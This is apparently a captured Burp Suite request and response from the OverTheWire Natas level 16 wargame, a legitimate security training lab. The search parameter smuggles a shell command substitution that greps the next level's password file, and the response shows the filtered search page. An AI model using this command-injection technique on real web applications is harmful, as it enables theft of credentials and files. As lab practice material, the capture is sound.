 Request
Raw Params Headers Hex
GET /?needle=$(grep+a+%2Fetc%2Fnatas_webpass%2Fnatas17)&submit=Search
HTTP/1.1
Host: natas16.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic
Connection: close
Referer:
http://natas16.natas.labs.overthewire.org/?needle=grep+a+%2Fetc%2Fnatas_webpass%2F
natas17&submit=Search
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<h1>natas16</h1>
<div id="content">
For security reasons, we now filter even more on certain characters<br/><br/>
<form>
Find words containing: <input name=needle><input type=submit name=submit
value=Search><br><br>
</form>
Output:
<pre>
African
Africans
Allah
Allah's
American